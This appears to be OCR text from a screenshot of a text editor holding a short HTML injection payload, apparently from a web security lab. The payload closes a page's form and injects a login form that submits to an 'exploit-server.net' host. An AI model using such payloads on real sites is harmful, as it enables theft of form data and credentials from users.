 1 2 3 4 20:18
*Untitled 1 - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 cybersecradar"></form><form class="login_form" name="myform" action="https://
exploit-0a32008204ab475d810397ff012e0075.exploit-server.net/exploit" method="GET"><button
class="button" type="submit">Click</button
2
3 <script>
4 location='';
5 </script>